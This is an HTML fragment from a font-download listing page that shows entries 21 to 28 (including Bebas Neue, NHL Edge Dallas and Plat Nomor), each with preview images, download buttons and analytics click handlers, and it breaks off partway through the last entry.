							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Astakhov-First-Simple.font"  id="urlidi509290" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=509290&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-SimpleA.png" alt="Astakhov First Simple Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-SimpleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-SimpleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-Simplea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-Simplea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-Simple0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-Simple01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Astakhov-First-SimpleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Astakhov-First-Simple.font" id="urlidd509290" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Astakhov-First-Simple.font">Astakhov First Simple font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid509290"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Bebas-Neue.font" id="urlidt294869" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. Bebas Neue">21. Bebas Neue</a>
						<div class="row align-items-center no-gutters" id="hfid294869" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bebas-Neue.font"  id="urlidi294869" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294869&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-NeueA.png" alt="Bebas Neue Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-NeueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-NeueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neuea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neuea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-NeueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bebas-Neue.font" id="urlidd294869" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bebas-Neue.font">Bebas Neue font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294869"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_NHL-Edge-Dallas.font" id="urlidt297738" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. NHL Edge Dallas">22. NHL Edge Dallas</a>
						<div class="row align-items-center no-gutters" id="hfid297738" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Dallas.font"  id="urlidi297738" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297738&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-DallasA.png" alt="NHL Edge Dallas Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-DallasA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-DallasA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Dallasa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Dallasa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Dallas0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Dallas01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-DallasA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Dallas.font" id="urlidd297738" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Dallas.font">NHL Edge Dallas font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297738"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Bebas-Regular1.font" id="urlidt1318843" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Bebas Regular">23. Bebas Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1318843" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bebas-Regular1.font"  id="urlidi1318843" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1318843&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular1A.png" alt="Bebas Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bebas-Regular1.font" id="urlidd1318843" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bebas-Regular1.font">Bebas Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1318843"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Algre-Sans.font" id="urlidt310497" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Al?gre Sans">24. Al?gre Sans</a>
						<div class="row align-items-center no-gutters" id="hfid310497" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Algre-Sans.font"  id="urlidi310497" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310497&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-SansA.png" alt="Al?gre Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Algre-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Algre-Sans.font" id="urlidd310497" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Algre-Sans.font">Al?gre Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310497"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Chosence.font" id="urlidt491096" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. Chosence">25. Chosence</a>
						<div class="row align-items-center no-gutters" id="hfid491096" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chosence.font"  id="urlidi491096" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491096&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChosenceA.png" alt="Chosence Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChosenceA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChosenceA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosencea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosencea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChosenceA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chosence.font" id="urlidd491096" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chosence.font">Chosence font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491096"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Scruffy-Regular.font" id="urlidt467664" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. Scruffy-Regular">26. Scruffy-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid467664" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Scruffy-Regular.font"  id="urlidi467664" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467664&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-RegularA.png" alt="Scruffy-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scruffy-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Scruffy-Regular.font" id="urlidd467664" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Scruffy-Regular.font">Scruffy-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467664"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Highstories-Sans.font" id="urlidt558972" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Highstories Sans">27. Highstories Sans</a>
						<div class="row align-items-center no-gutters" id="hfid558972" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Highstories-Sans.font"  id="urlidi558972" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=558972&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-SansA.png" alt="Highstories Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highstories-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Highstories-Sans.font" id="urlidd558972" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Highstories-Sans.font">Highstories Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid558972"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Plat-Nomor.font" id="urlidt913076" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Plat Nomor">28. Plat Nomor</a>
						<div class="row align-items-center no-gutters" id="hfid913076" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Plat-Nomor.font"  id="urlidi913076" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=913076&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-NomorA.png" alt="Plat Nomor Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-NomorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-NomorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-Nomora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
